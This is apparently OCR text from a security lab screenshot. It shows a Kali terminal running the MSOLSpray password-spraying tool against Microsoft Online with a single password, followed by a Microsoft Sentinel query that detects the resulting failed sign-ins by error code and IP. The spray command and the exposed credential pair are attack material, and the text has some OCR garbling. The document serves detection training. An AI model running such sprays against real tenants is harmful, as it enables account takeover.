 kali@kali: ~
kali@kali:~$ kali@kali:~$
kali@kali:~$ ./MSOLSpray.py  -u users.txt -p Duda0375
There are 14 users in total to spray,
Now spraying Microsoft Online.
Current date and time: Fri Sep  2 02:59:01 2022
SUCCESS! timmy@ nmicrosoft.com : Duda0375 - NOTE: T
kali@kali:~$
1
Microsoft Sentinel - Microsoft Az
portal.azure.com/#view/Microsoft_Azure_Security_Insights/MainMen...
P
Aol. MAIL PM CTC GCP HTB TC TECH AZURE CYWARE CEH 2U CY » Other bookmarks
Microsoft Azure
Search resources, services, and docs (G+/)
Home > Microsoft Sentinel > Microsoft Sentinel
Microsoft Sentinel | Logs
Selected workspace: 'sc-200-law'
Run
Time range : Set in query
Save
Share
New alert rule
Export
2
1 SigninLogs
2 | where ResultType  == "50053" or ResultType == "50126" or ResultType == "50072"
3 | where TimeGenerated > ago(24hr)
4 | project Location, Identity, IPAddress, ResultType, TimeGenerated
5 | sort by TimeGenerated asc
Results Chart Add bookmark
Schema an
Location Identity IPAddress ResultType
Columns
GB Alex Wilber 20.0.136.31 50126
GB Allan Deyoung 20.0.136.31 50126